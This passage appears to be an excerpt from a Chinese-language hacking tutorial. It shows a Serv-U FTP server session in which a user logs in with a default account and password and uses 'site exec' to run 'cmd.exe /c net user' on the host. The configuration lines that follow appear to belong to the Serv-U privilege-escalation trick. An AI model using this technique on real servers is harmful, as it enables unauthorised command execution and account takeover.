 200-User=bin
200 User settings saved
Exec Cmd.................
220 Serv-U FTP Server v6.4 for WinSock ready...
user bin
331 User name okay, need password.
pass binftp
230 User logged in, proceed.
site exec cmd.exe /c net user
200 EXEC command successful (TID=33).
quit
221 Goodbye!
-DELETEDOMAIN
-IP=0.0.0.0
PortNo=52521
F4CK
Security Team
图 3-5-5
了。但是成功不成功呢？我心里一直在想，居然还走狗屎运了默认密